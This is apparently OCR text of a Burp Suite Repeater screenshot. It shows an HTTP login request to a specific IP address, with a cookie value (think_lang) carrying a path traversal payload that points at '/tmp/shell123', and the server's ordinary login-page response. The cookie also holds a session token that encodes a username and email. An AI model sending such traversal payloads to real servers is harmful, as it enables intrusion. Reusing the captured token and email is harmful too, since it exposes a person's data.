 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
1 × 2 × 3 × 5 × 6 × 7 × +
发送 取消 < > 目标: http://113.45.183.4:18845 HTTP/1
请求
美化 Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: 113.45.183.4:18845
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Origin: http://113.45.183.4:18845
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://113.45.183.4:18845/doLogin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyNCwidXNlcm5hbWUiOi
J6emIiLCJleHAiOjE3MjY5MDI1OTQsImVtYWlsIjoiTGFmZnJleEBnbWFpbC5jb20ifQ.C6
3wtrU7UmIzqX3u6qxeAWogVminrBpxR63okijcocU; think_lang=
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fshell123;
sidebarStatus=0; XSRF-TOKEN=
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Thu,
19-Sep-2024 10:35:16 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: zh-CN
5 Date: Fri, 20 Sep 2024 10:35:16 GMT
6 Keep-Alive: timeout=60
7 Connection: keep-alive
8 Content-Length: 2608
9
10 <!doctype html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Login Page
</title>
15 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@4.4.1/dist/css/bootstrap.min
.css" integrity="
sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="
anonymous">
16 <style>
17 .bd-placeholder-img{
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 6
请求头 13
响应头 7
Inspector
Notes
英